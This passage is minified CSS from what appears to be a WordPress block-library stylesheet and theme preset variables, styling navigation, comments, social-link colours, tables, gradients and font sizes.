.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-home-link__content{color:inherit;display:block}.wp-block-navigation[style*=text-decoration] .wp-block-home-link,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus{text-decoration:none}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container{top:-1px}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p{overflow-wrap:break-word}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments>h3:first-of-type{margin-top:0}.wp-block-post-comments .commentlist{list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{line-height:1.5;margin-left:-3.25em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.75em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .reply{font-size:.75em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{border:none;box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-pullquote.has-text-align-left,.wp-block-pullquote.has-text-align-right{max-width:420px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.has-text-align-left p,.wp-block-pullquote.has-text-align-right p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template,.wp-block-query-loop.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.125em;text-align:right}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border-top:1px solid;border-bottom:1px solid}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{display:block;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-table{margin:0 0 1em;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{margin:0 0 1em}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:inline-block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) 